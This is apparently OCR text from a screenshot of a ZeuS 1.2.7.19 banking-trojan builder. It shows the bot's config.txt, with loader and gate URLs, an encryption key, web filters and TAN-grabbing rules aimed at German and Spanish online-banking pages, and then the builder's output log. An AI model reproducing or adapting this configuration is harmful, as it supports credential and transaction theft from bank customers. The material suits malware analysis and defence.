 config.txt - Notepad
File Edit Search Help
;Build time: 09:48:52 16.01.2010 GMT
;Version: 1.2.7.19
entry "StaticConfig"
;botnet "btn4"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "/cfg.bin"
url_compip "/ip.php" 4096
encryption_key "123123"
;blacklist_languages 1049
end
entry "DynamicConfig"
url_loader "/bt.exe"
url_server "/gate.php"
file_webinjects "webinjects.txt"
entry "AdvancedConfigs"
;"/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"
"!http://*myspace.com*"
"https://www.gruposantander.es/*"
"!http://*odnoklassniki.ru/*"
"!http://vkontakte.ru/*"
"@*/login.osmp.ru/*"
"@*/atl.osmp.ru/*"
end
entry "WebDataFilters"
;"http://mail.rambler.ru/*" "passw;login"
end
entry "WebFakes"
;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
end
entry "TANGrabber"
"https://banking.*.de/cgi/ueberweisung.cgi/*" "S3R1C6G" "*&tid=*" "*&betrag=*"
"https://internetbanking.gad.de/banking/*" "S3C6" "*" "*" "KktNrTanEnz"
"https://www.citibank.de/*/jba/mp#/SubmitRecap.do" "S3C6R2" "SYNC_TOKEN=*" "*"
end
entry "DnsMap"
;127.0.0.1 microsoft.com
end
end
ZeuS Builder
Information
Builder
Builder
Config and loader building
Source config file:
Z:\home\chris\.wine\drive_c\Temp\Zeus 1.2.7.19 (Builder + Cor
Browse...
Edit config
Build config
Build loader
Output
ERROR: Failed to write output file.
Loading config from file 'Z:\home\chris\.wine\drive_c\Temp\Zeus 1.2.7.19
(Builder + Control Panel)\Builder\config.txt'...
Loading succeeded!
Building bot file...
botnet=-- default --
timer_config=3600000ms, 60000ms
timer_logs=60000ms, 60000ms
timer_stats=1200000ms, 60000ms
url_config=/cfg.bin
url_compip=/ip.php
encryption_key=OK
Save
Save in:
Builder
config.txt
webinjects.txt
zsb.exe
File name:
Save
Files of type:
Cancel
Open as read-only